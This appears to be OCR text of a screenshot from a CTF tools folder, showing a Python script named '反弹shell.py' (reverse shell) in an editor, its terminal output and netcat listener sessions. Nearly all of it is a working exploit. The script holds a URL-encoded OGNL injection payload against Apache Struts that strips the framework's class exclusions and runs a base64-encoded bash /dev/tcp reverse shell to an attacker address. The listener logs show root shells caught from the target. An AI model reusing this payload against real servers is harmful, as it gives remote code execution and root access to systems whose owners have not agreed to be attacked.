 搜索
欢迎
反弹shell.py
E: > CTF > 工具 > WEB > 攻击 > 反弹shell.py > ...
1 import requests
2 import urllib.parse
3 import base64
4
5 #目标服务器地址
6 target_url = "http://192.168.131.10:8080/"
7
8 #反弹shell命令
9 custom_command = "bash -i >& /dev/tcp/192.168.131.6/6666 0>&1"
10
11 base64_payload = base64.b64encode(custom_command.encode()).decode()
12
13 #构造OGNL代码
14 ognl_payload = f'''
15 %25%7B(#instancemanager=#application%5B%22org.apache.tomcat.InstanceManager%22%5D).
16 (#stack=#attr%5B%22com.opensymphony.xwork2.util.ValueStack.ValueStack%22%5D).
17 (#bean=#instancemanager.newInstance(%22org.apache.commons.collections.BeanMap%22)).
18 (#bean.setBean(#stack)).
19 (#context=#bean.get(%22context%22)).
20 (#bean.setBean(#context)).
问题 输出 调试控制台 终端 端口
Python
PS C:\Users\杜鑫> & D:/anaconda/python.exe e:/CTF/工具/WEB/攻击/反弹shell.py
URL 解码后的 OGNL 代码:
%{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).
(#stack=#attr["com.opensymphony.xwork2.util.ValueStack.ValueStack"]).
(#bean=#instancemanager.newInstance("org.apache.commons.collections.BeanMap")).
(#bean.setBean(#stack)).
(#context=#bean.get("context")).
(#bean.setBean(#context)).
(#macc=#bean.get("memberAccess")).
(#bean.setBean(#macc)).
(#emptyset=#instancemanager.newInstance("java.util.HashSet")).
(#bean.put("excludedClasses",#emptyset)).
(#bean.put("excludedPackageNames",#emptyset)).
(#execute=#instancemanager.newInstance("freemarker.template.utility.Execute")).
(#execute.exec({"bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEzMS42LzY2NjYgMD4mMQ==}|{base64,-d}|bash"}))
}
2
1
0 0
行 37，列 30
空格: 4
UTF-8
CRLF
Python
3.12.7 ('base')
Go Live
No Environment
kali@kali: ~
kali@kali: ~
kali@attacker: ~
kali@attacker: ~
src
target
root@2f2bf6bd9b7a:/usr/src# exit
exit
exit
sent 8, rcvd 210
(kali㉿attacker)-[~]
$ nc -lvvp 6666
listening on [any] 6666 ...
connect to [192.168.131.6] from 192.168.131.10 [192.168.131.10] 42028
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@2f2bf6bd9b7a:/usr/src# exit
exit
exit
sent 5, rcvd 149
(kali㉿attacker)-[~]
$ nc -lvvp 6666
listening on [any] 6666 ...
^C sent 0, rcvd 0
(kali㉿attacker)-[~]
$ nc -lvvp 6666
listening on [any] 6666 ...
connect to [192.168.131.6] from 192.168.131.10 [192.168.131.10] 43708
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@2f2bf6bd9b7a:/usr/src#
英